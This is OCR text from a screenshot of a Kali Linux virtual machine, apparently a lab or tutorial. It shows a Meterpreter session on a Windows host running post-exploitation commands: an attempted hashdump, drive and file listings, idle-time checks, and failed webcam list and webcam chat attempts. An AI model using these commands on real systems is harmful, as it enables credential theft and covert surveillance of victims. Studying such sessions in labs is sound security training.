 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: /home/vicky Music - File Manager 08:22 PM 14%
root@kali: /home/vicky
File Actions Edit View Help
root@kali: /home/vicky root@kali: /ho.../vicky/Desktop vicky@kali: ~
[-] Unknown command: hashdump.
meterpreter > show_mount
Mounts / Drives
===============
Name Type Size (Total) Size (Free) Mapped to
---- ---- ------------ ----------- ---------
C:\ fixed 19.43 GiB 494.86 MiB
D:\ cdrom 5.00 GiB 0.00 B
Total mounts/drives: 2
meterpreter > idletime
User has been idle for: 2 mins 49 secs
meterpreter > ls
Listing: C:\Users\vicky\Downloads
=================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwxrwx 1310832 fil 2021-07-13 09:11:40 +0530 ChromeSetup.exe
100666/rw-rw-rw- 73802 fil 2021-07-14 12:37:56 +0530 Unconfirmed 626986.crdownload
100666/rw-rw-rw- 282 fil 2021-07-13 09:03:55 +0530 desktop.ini
100777/rwxrwxrwx 73802 fil 2021-08-22 20:05:37 +0530 donottouch.exe
100777/rwxrwxrwx 73802 fil 2021-07-14 14:38:52 +0530 firebase.exe
meterpreter > getdesktop
Session 1\W\D
meterpreter > webcam_list
[-] 1112: Operation failed: A device attached to the system is not functioning.
meterpreter > webcam_chat
[-] 1112: Operation failed: A device attached to the system is not functioning.
meterpreter >
Right Ctrl
Type here to search Ps Xd 2.6 ENG 08:22 PM
22-08-2021 2